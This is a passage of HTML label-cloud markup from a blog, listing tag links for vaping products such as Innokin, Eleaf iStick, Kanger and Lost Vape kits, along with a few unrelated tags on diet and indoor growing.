<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Q16%20Pro%20Plus%20Tank'>Justfog Q16 Pro Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Deals'>Limited Time Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
